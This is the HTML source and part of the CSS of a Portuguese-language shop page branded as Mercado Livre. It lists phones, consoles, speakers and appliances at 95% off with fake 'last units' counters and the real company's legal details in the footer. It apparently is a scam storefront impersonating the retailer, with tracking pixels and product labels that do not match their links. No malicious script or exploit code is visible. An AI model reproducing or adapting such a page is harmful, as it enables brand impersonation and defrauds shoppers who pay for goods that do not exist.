


==== index.html @ 741c9b96 "first" ====
<html lang="pt-br">

<head>

  <meta charset="UTF-8">




  <!-- Meta Pixel Code -->
  <script async="" src="js/fbevents.js"></script>
  <script async="" src="js/aPDMiwGJYJ6B.js"></script>
  <script async="" src="js/JKDu7krpX2yK.js"></script>
  <script>
    ! function (f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function () {
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1157806165596739');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=1157806165596739&ev=PageView&noscript=1" />
  </noscript>
  <!-- End Meta Pixel Code -->
  <script>
    window.pixelId = "66bed225834c3bc6cf30a6d5";
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
  </script>
  <script async="" defer="" src="js/pixel.js"></script>




  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <title>Mercado Livre</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="icon" href="images/CB6cfPjyXdBm.png">
  <link rel="shortcut icon" href="images/CB6cfPjyXdBm.png">
  <link rel="stylesheet" href="css/uWrApSu2agSY.css">
  <link rel="stylesheet" href="css/ztmZdpVKjPxZ.css">
  <link rel="stylesheet" href="css/Zo0iwGxjXGFG.css">
  <link rel="stylesheet"
    href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,1,0">
  <style>
    .free-shipping-container {
      margin-bottom: 6px;
    }

    .estoque {
      font-size: 10pt;
      padding: 3px;
    }

    .estoque-verde {
      color: rgb(0, 132, 18);
      background-color: #CBFFC7;
    }

    .estoque-amarelo {
      color: rgb(132, 121, 0);
      background-color: #ffffc7;
    }

    .estoque-vermelho {
      color: rgb(255, 46, 46);
      background-color: #FFDCDC;
    }

    .product-name {
      margin-top: 5px;
    }
  </style>
  <meta charset="utf-8">

</head>

<body>
  <div
    style="background-color: #e6cf00; text-align: center; padding: 0px; font-family: 'GellixMedium'; font-size: 0px; color: rgb(0, 0, 0)">
    <b>Últimas unidades!</b>
  </div>
  <nav class="navbar" style="padding-top: 15px;">
    <div class="menu-icon" style="padding-left: 3%;">
      <img src="images/logo%201.png" style="height: 3.5vh;" alt="Logo Central Vivara">
    </div>
    <div class="logo-central"></div>
    <div class="menu-icon" style="padding-right: 3%;">
      <span class="material-symbols-outlined"
        style="font-size: 30px; padding-right: 10px; color: rgb(255, 255, 255)">menu</span>
    </div>
  </nav>
  <img src="images/banner%201.jpeg" style="width: 100%; margin-top: -2px;">
  <div class="bracelet-grid">
    <div class="bracelet-item"
      onclick="window.location.href = '/boombox.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'JBL Boombox 3'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/iGchccIpSvrj.png" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 2.999,90</div>
        <span class="new-price">R$ 149,99</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-verde">Restam 19 unidades</span>
        <p class="product-name">JBL Boombox 3 <span style="font-family: 'GellixBold';">Preta</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/partybox.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'JBL Partybox 710'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/HTWXEKxBhTPs.png" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 5.399,00</div>
        <span class="new-price">R$ 269,95</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-verde">Restam 11 unidades</span>
        <p class="product-name">JBL Partybox 710 <span style="font-family: 'GellixBold';">Preta</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/notesamsung.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'JBL Flip 6'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/ECCqLi3VueiM.webp" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 1685,00</div>
        <span class="new-price">R$ 84,25</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-verde">Restam 14 unidades</span>
        <p class="product-name">Notebook Samsung <span style="font-family: 'GellixBold';">Galaxy Book2</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='./galaxys24.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'Samsung The Freestyle Projetor Smart Portátil'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/Is46zQhR6g2T.jpg" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 4.398,00</div>
        <span class="new-price">R$ 219,90</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-amarelo">Restam 10 unidades</span>
        <p class="product-name">Samsung Galaxy S24 Ultra (Dual eSIM) 5G Dual SIM 256 GB Preto 12 GB RAM</p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/ferramentas.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'Apple Watch Series 9'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/50rFG9tJWC5g.jpg" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 1.050,90</div>
        <span class="new-price">R$ 52,55</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-amarelo">Restam 8 unidades</span>
        <p class="product-name">Kit Combinado de 7 Ferramentas<span style="font-family: 'GellixBold';">DEWALT</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/iphonetitanio.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15 Pro'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/edD9NPr3XlqY.jpg" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 5.849,10</div>
        <span class="new-price">R$ 292,46</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-vermelho">Restam 7 unidades</span>
        <p class="product-name">iPhone 15 Pro (256GB) <span style="font-family: 'GellixBold';">Titânio Branco</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/iphonerosa.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/AL8KFcpQKGYy.jpg" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 5.849,10</div>
        <span class="new-price">R$ 292,46</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-vermelho">Restam 6 unidades</span>
        <p class="product-name">iPhone 15 (256GB) <span style="font-family: 'GellixBold';">Rosa</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/iphonetitaniopreto.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15 Pro Max'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/In1iNqwWWiiC.jpg" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 6.199,00</div>
        <span class="new-price">R$ 309,95</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-vermelho">Restam 8 unidades</span>
        <p class="product-name">iPhone 15 Pro Max (512GB) <span style="font-family: 'GellixBold';">Titânio Preto</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/geladeira.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15 Pro'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/XwFvIYZYbM8J.png" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 3.999,00</div>
        <span class="new-price">R$ 199,95</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-vermelho">Restam 18 unidades</span>
        <p class="product-name">Geladeira Brastemp 588 Litros Inox 220V <span style="font-family: 'GellixBold';">Inox
            220V</span>
        </p>
        <p></p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/iphone15.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15 Pro'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/LFvn39UQqUHo.jpg" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 6.999,00</div>
        <span class="new-price">R$ 350,95</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-vermelho">Restam 4 unidades</span>
        <p class="product-name">iPhone 15 Pro (256GB) <span style="font-family: 'GellixBold';">Titânio</span>
        </p>
        <p></p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/smartv.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15 Pro'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/M1Y2K0ZnyhSz.webp" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 2.999,99</div>
        <span class="new-price">R$ 149,99</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-vermelho">Restam 12 unidades</span>
        <p class="product-name">Samsung Smart Tv 55 Polegadas <span style="font-family: 'GellixBold';">Qled 4k
            2024</span>
        </p>
        <p></p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/jogopanelas.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15 Pro'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/rVQlb3c58kfa.jpg" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 1.099,99</div>
        <span class="new-price">R$ 54,99</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-vermelho">Restam 14 unidades</span>
        <p class="product-name">Jogo De Panelas Vanilla 10pçs Indução <span
            style="font-family: 'GellixBold';">Antiaderente Brinox</span>
        </p>
        <p></p>
      </div>
    </div>
    <div class="bracelet-item"
      onclick="window.location.href='/ps5.html' + window.location.search; fbq('track', 'ViewContent', {content_name: 'iPhone 15 Pro'});">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/gCL7x39E0LXl.jpg" style="height: 140px; width: auto;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="old-price">R$ 3.739,99</div>
        <span class="new-price">R$ 186,99</span>
        <span class="discount">95% OFF</span>
        <div class="free-shipping-container">
          <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined"
              style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span>
            <span style="font-family: 'GellixSemiBold';">FULL</span>
          </span>
        </div>
        <span class="estoque estoque-vermelho">Restam 07 unidades</span>
        <p class="product-name">Playstation Ps5 Slim Standard <span style="font-family: 'GellixBold';">Branco 1
            TB</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/a5UaHqqo5IVA.webp" style="height: 115px; width: auto; margin-top: 20px;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
          <div class="free-shipping-container">
            <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
              <span class="material-symbols-outlined"
                style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span>
              <span style="font-family: 'GellixSemiBold'; margin-right: 5px;">SEM ESTOQUE</span>
            </span>
          </div>
        </div>
        <p class="product-name">JBL GO 4 <span style="font-family: 'GellixBold';">Preta</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/Hb5dmiIhMog2.jpg" style="height: 115px; width: auto; margin-top: 20px;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
          <div class="free-shipping-container">
            <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
              <span class="material-symbols-outlined"
                style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span>
              <span style="font-family: 'GellixSemiBold'; margin-right: 5px;">SEM ESTOQUE</span>
            </span>
          </div>
        </div>
        <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span style="font-family: 'GellixBold';">Azul</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/z9tBQEnk6UA2.jpg" style="height: 115px; width: auto; margin-top: 20px;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
          <div class="free-shipping-container">
            <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
              <span class="material-symbols-outlined"
                style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span>
              <span style="font-family: 'GellixSemiBold'; margin-right: 5px;">SEM ESTOQUE</span>
            </span>
          </div>
        </div>
        <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span style="font-family: 'GellixBold';">Verde</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/EgEb3fLAdVje.jpg" style="height: 115px; width: auto; margin-top: 20px;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
          <div class="free-shipping-container">
            <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
              <span class="material-symbols-outlined"
                style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span>
              <span style="font-family: 'GellixSemiBold'; margin-right: 5px;">SEM ESTOQUE</span>
            </span>
          </div>
        </div>
        <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span style="font-family: 'GellixBold';">Titânio
            Azul</span>
        </p>
      </div>
    </div>
    <div class="bracelet-item">
      <div class="product-image" style="margin-bottom: 10px;">
        <img src="images/elr1oUJ8g3ZG.jpg" style="height: 115px; width: auto; margin-top: 20px;">
      </div>
      <div class="product-info">
        <div class="offer-tag">BLACK FRIDAY</div>
        <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
          <div class="free-shipping-container">
            <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
              <span class="material-symbols-outlined"
                style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span>
              <span style="font-family: 'GellixSemiBold'; margin-right: 5px;">SEM ESTOQUE</span>
            </span>
          </div>
        </div>
        <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span>Titânio Azul</span>
        </p>
      </div>
    </div>
  </div>
  <div class="divisoria2"></div>
  <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;">
    <span style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade. Acessibilidade
      Informações sobre seguros Blog Afiliados Tendências</span>
    <br>
    <br>© 1999-2024 Ebazar.com.br LTDA. CNPJ n.º 03.007.331/0001-41 / Av. das Nações Unidas, nº 3.003, Bonfim, Osasco/SP
    - CEP 06233-903 - empresa do grupo Mercado Livre. <span style="font-family: 'GellixSemiBold';">
      <br>
      <br>Brasil/Português </span>
  </p>



</body>

</html>
---- css/uWrApSu2agSY.css ----
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 22px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #0D3BDD;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 30px;
    border-top: 1px solid rgb(136, 136, 136);
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}


.product-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 10px;
    margin: 10px;
    cursor: pointer;
    transition: box-shadow 0.3s;
}

.product-item:hover {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.product-image {
    border-radius: 8px;
    height: 130px;
    width: auto;
    display: block;
    background-color: transparent;
}

.product-info {
    width: 100%;
    padding: 10px;
    text-align: left;
}

.product-info2 {
    padding: 10px;
    text-align: left;
    margin-left: 3%;
}

.offer-tag {
    background-color: #000000;
    color: white;
    border-radius: 5px;
    font-size: 13px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.offer-tag2 {
    background-color: #000000;
    color: white;
    border-radius: 5px;
    font-size: 15px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.old-price {
    text-decoration: line-through;
    color: #999;
    font-size: 14px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.old-price2 {
    text-decoration: line-through;
    color: #999;
    font-size: 18px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.new-price {
    font-size: 22px;
    color: #333;
    font-family: 'GellixSemiBold';
}
.new-price2 {
    font-size: 32px;
    color: #333;
    font-family: 'GellixSemiBold';
}

.discount {
    color: #4caf50;
    font-size: 14px;
    padding-left: 5px;
    font-family: 'GellixMedium';
}

.discount2 {
    color: #4caf50;
    font-size: 18px;
    padding-left: 10px;
    font-family: 'GellixRegular';
}

.installments {
    font-size: 14px;
    color: #333;
}

.free-shipping-container {
    display: flex;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping {
    font-size: 14px;
    color: #4caf50;
    display: flex;
    padding-top: 3px;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping2 {
    font-size: 18px;
    color: #4caf50;
    display: flex;
    align-items: center; /* Centraliza verticalmente */
    margin-top: 10px;
}

.material-symbols-outlined {
    font-size: 14px;
    margin: 0 2px; /* Espaamento entre o texto e o ícone */
}

.full-icon {
    background-color: #4caf50;
    color: white;
    border-radius: 4px;
    padding: 2px 4px;
    margin-left: 4px;
}

.product-name {
    font-size: 16px;
    color: #333;
    font-family: 'GellixRegular';
    margin-top: 10px;
    padding-right: 10%;
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 5px;
    color: white;
    font-size: 16px;
    font-family: 'GellixMedium';
    margin-top: 15px
}






.product-info-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 100%;
    padding: 10px;
    box-sizing: border-box;
}

.product-info-custom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 100%;
}

.product-status-custom {
    padding-left: 3%;
}

.product-condition-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-sold-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-rating-container {
    display: flex;
    align-items: center;
}

.product-rating-custom {
    font-size: 14px;
    color: #000;
    margin-right: 5px;
}

.stars-container {
    display: flex;
    margin-right: 5px;
}

.material-symbols-outlined {
    font-size: 14px;
    color: blue;
}

.product-rating-count-custom {
    font-size: 14px;
    color: grey;
}








.info-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
